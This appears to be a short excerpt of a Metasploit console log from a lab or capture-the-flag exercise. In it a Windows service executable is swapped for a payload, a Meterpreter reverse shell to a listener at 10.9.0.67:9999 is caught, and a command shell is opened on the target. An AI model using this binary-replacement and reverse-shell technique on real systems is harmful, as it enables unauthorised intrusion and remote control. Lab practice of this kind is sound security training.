 meterpreter > mv Message.exe Message.bak
meterpreter > mv shell.exe Message.exe
meterpreter >
Background session 1? [y/N]  y
[-] Unknown command: y.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.9.0.67:9999
[*] Sending stage (175174 bytes) to 10.10.154.17
[*] Meterpreter session 2 opened (10.9.0.67:9999 -> 10.10.154.17:49245) at 2021-03-20 16:44:02 -
0400
meterpreter > shell
Process 3340 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\PROGRA~2\SYSTEM~1>whoami
whoami
C:\PROGRA~2\SYSTEM~1>